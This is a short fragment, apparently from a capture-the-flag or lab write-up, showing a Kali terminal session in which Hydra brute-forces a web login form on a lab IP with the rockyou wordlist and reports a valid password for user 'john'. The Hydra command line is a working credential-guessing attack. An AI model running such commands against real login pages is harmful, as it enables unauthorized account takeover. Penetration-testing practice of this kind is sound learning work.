 ┌──(kali㉿kali)-[~/work]
└─$ hydra -l john -P rockyou.txt $ip -s 62337 http-post-form "/components/user/controller.php?action=aut
henticate:username=^USER^&password=^PASS^:Incorrect Username or Password" -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-04 12:11:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries
per task
[DATA] attacking http-post-form://10.10.237.55:62337/components/user/controller.php?action=authenticate:
username=^USER^&password=^PASS^:Incorrect Username or Password
[62337][http-post-form] host: 10.10.237.55 login: john password:
[STATUS] attack finished for 10.10.237.55 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-04 12:11:31